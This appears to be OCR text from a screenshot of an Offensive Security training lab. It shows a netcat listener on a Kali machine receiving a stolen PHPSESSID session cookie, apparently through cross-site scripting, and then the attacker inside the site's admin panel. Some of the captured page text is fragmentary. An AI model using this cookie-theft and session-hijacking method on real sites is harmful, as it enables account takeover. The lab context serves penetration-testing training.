 root@kali:~/gen/nc# nc -nlvp 80
listening on [any] 80 ...
connect to [10.11.0.175] from (UNKNOWN) [10.11.0.175] 50966
GET /bogus.php?output=PHPSESSID=6a33e639fda09d85d12d5d02652e1148 HTTP/1.1
Host: 10.11.0.175
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.11.15.91/index.php
Connection: keep-alive
root@kali:~/gen/nc#
10.11.15.91/admin.php
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng oscplinks OS-25685 Student Con... openvas
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training cou
you to
View Guestbook Delete Guestbook Admin
ADMIN PANEL
Welcome offsec